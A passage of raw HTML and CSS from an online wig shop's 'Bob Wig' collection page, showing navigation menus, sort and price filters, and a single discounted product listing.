    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/collections/bob-wigs">
            Bob wig
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="https://www.baisiwig.com/pages/99">$99 Wigs</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/new-arrivals">
      2025 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2025 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/new-arrivals">2025 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 </div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976334524499__banner" class="shopify-section">
</div><div id="shopify-section-template--15976334524499__main" class="shopify-section"><section class="collection__page main__section" data-section-id="template--15976334524499__main" data-section-type="collection-section" data-collection-link="/collections/bob-wigs">
  <div class="row">
    
      <div id="CollectionProductGrid"><h1 class="colleciton__page-title page-title">
          Bob Wig
        </h1>
        
        
          <div class="collection__page-description desktop-12 tablet-6 mobile-3">
            <div class="row">
              <div class="rte desktop-12">
                
              </div></div>
          </div>
        
        <div class="clear"></div>

        

        <div class="desktop-12 tablet-6 mobile-3"><form id="CollectionFiltersForm" data-collection-filters>
              <div class="collection__filter-toggleWrapper">

  <div class="filtering__pagination">
    <p class="mb0">184 products</p>
  </div>

  <div class="sort__filter--triggers">

    
    <button class="filter-price__trigger js-show-filters">
      <span class="vib-center">Filter</span>
      
  
    <svg class="testament--apollo-filter filter-price__trigger--icon vib-center" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 17.8 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--text-color)">
        <path class="st0" d="M2.4,2.2C2.9,0.9,4.1,0,5.6,0s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,5.7,7,6.7,5.6,6.7S2.9,5.7,2.4,4.4H0V2.2H2.4z
        	 M2.4,15.6c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h9.1v2.2H8.7C8.2,19.1,7,20,5.6,20s-2.7-0.9-3.1-2.2H0v-2.2H2.4z M9.1,8.9
        	c0.5-1.3,1.7-2.2,3.1-2.2s2.7,0.9,3.1,2.2h2.4v2.2h-2.4c-0.5,1.3-1.7,2.2-3.1,2.2s-2.7-0.9-3.1-2.2H0V8.9H9.1z M12.2,11.1
        	c0.6,0,1.1-0.5,1.1-1.1s-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1S11.6,11.1,12.2,11.1z M5.6,17.8c0.6,0,1.1-0.5,1.1-1.1
        	s-0.5-1.1-1.1-1.1s-1.1,0.5-1.1,1.1S4.9,17.8,5.6,17.8z M5.6,4.4c0.6,0,1.1-0.5,1.1-1.1S6.2,2.2,5.6,2.2S4.4,2.7,4.4,3.3
      	S4.9,4.4,5.6,4.4z"/>
      </g>
      <style>.filter-price__trigger .testament--apollo-filter:hover .hover-fill { fill: var(--text-color);}</style>
    </svg>
  






    </button>
    

    
      <div class="collection__horizontal-toolbar sort-by__wrapper" data-collection-sort-by>
        <div class="collection__filtering js-hz-filter">
          
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






          <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="sort-by" data-placeholder="Sort by" data-generic-placeholder="Type to filter" placeholder="Sort by">
          <ul class="value-list js-hz-filter-list a-left">
            
<li class="available" data-placeholder="Featured" data-option-value="manual">
                <input type="checkbox"
                       name="sort_by"
                       value="manual">
                <span class="js-hz-filter-label">Featured</span>
              </li>
            
<li class="available" data-placeholder="Best selling" data-option-value="best-selling">
                <input type="checkbox"
                       name="sort_by"
                       value="best-selling">
                <span class="js-hz-filter-label">Best selling</span>
              </li>
            
<li class="available" data-placeholder="Alphabetically, A-Z" data-option-value="title-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-ascending">
                <span class="js-hz-filter-label">Alphabetically, A-Z</span>
              </li>
            
<li class="available" data-placeholder="Alphabetically, Z-A" data-option-value="title-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="title-descending">
                <span class="js-hz-filter-label">Alphabetically, Z-A</span>
              </li>
            
<li class="available" data-placeholder="Price, low to high" data-option-value="price-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-ascending">
                <span class="js-hz-filter-label">Price, low to high</span>
              </li>
            
<li class="available" data-placeholder="Price, high to low" data-option-value="price-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="price-descending">
                <span class="js-hz-filter-label">Price, high to low</span>
              </li>
            
<li class="available" data-placeholder="Date, old to new" data-option-value="created-ascending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-ascending">
                <span class="js-hz-filter-label">Date, old to new</span>
              </li>
            
<li class="available" data-placeholder="Date, new to old" data-option-value="created-descending">
                <input type="checkbox"
                       name="sort_by"
                       value="created-descending">
                <span class="js-hz-filter-label">Date, new to old</span>
              </li>
            
          </ul>
        </div>
      </div>
    

  </div>
</div>



  <div class="collection__filter-wrapper" id="collection__filter-wrapper">
    <div class="collection__page-filter desktop-12 tablet-6 mobile-3 contained js-filter-wrapper" data-collection-filters-hz>
      <div class="collection__horizontal-toolbar filtering__wrapper">
        <p>Filter by</p>
        <ul id="collection--filters" role="list">
<li class="clearfix filter filter--regular" data-index="1">
                <div class="collection__filtering js-hz-filter">
                  
  
    <svg class="testament--apollo-down-carrot collection__filtering--icon" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.collection__filtering .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  <input class="chosen-value js-hz-filter-input" type="text" value="" data-filter-type="filter" data-placeholder="Availability" data-generic-placeholder="Type to filter" placeholder="Availability">
                  <ul class="value-list js-hz-filter-list">
                    

                        <li id="Filter-Availability-1" class="checkbox-wrapper " data-remove="/collections/bob-wigs" data-add="/collections/bob-wigs?filter.v.availability=1">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="1"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">In stock <span class="filter__count">(184)</span></span>
                        </li>
                      
                    

                        <li id="Filter-Availability-2" class="checkbox-wrapper " data-remove="/collections/bob-wigs" data-add="/collections/bob-wigs?filter.v.availability=0">
                          <input type="checkbox"
                                 name="filter.v.availability"
                                 value="0"
                                 
                                 >
                          <div class="checkbox-indicator"></div>
                          <span class="js-hz-filter-label">Out of stock <span class="filter__count">(8)</span></span>
                        </li>
                      
                    
                  </ul>
                </div>

                <noscript>
                  <!-- No js filters submits with button -->
                  <select class="styled-select coll-filter">
                    <option value="">0 selected</option>
                    
                      
                        <option id="Filter-Availability-1" value="/collections/bob-wigs?filter.v.availability=1">In stock (184)</option>
                      
                    
                      
                        <option id="Filter-Availability-2" value="/collections/bob-wigs?filter.v.availability=0">Out of stock (8)</option>
                      
                    
                  </select>
                </noscript>
              </li>
            

<li class="clearfix filter filter--price-range js-hz-filter-price" data-collection-filters-price-range data-index="2">
                
  
    <svg class="testament--apollo-down-carrot filter--price-range--icon" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.filter--price-range .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                <button class="filter-price__trigger js-hz-filter-price-trigger">
                  Price
                </button>
                <div class="filter-price__dropdown js-hz-filter-price-dropdown" style="display: none;">
                  <div class="filter-range__boxes js-price-range">
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Price-2">From</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-min-output"
                        name="filter.v.price.gte"
                        id="Filter-Price-2"type="number"
                        placeholder="0"
                        min="0"max="320"
                        
                        >
                      </input>
                    </div>
                    <div class="filter-range__field">
                      <label class="filter-range__field__label visually-hidden" for="Filter-Price-2">To</label>
                      <span class="filter-range__field__currency">$</span>
                      <input class="filter-range__field__input js-filter-range-input js-price-max-output"
                        name="filter.v.price.lte"
                        id="Filter-Price-2"type="number"
                        placeholder="To"
                        min="0"placeholder="320"
                          max="320"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="320"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="320"
                          
min="0"max="320"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filter</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-7216862396499" class="collection__page-product product-index js-product-listing" data-alpha="Baisi Afro Curl Highlight With Bang Wig" data-price="12900"  data-product-id="7216862396499">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              78% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-afro-curl-highlight-with-bang-wig" title="Baisi Afro Curl Highlight With Bang Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475_{width}x.jpg?v=1764315354"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475_500x.jpg?v=1764315354"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig Baisi Afro Curl Highlight With Bang Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475_500x.jpg?v=1764315354" alt="hairbs BOB Wig Baisi Afro Curl Highlight With Bang Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-afro-curl-highlight-with-bang-wig">
      
      <span class="prod-title">Baisi Afro Curl Highlight With Bang Wig</span>
    </a>
    
    <div product-id="7216862396499" product-handle="baisi-afro-curl-highlight-with-bang-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$586.36</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$457.36</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
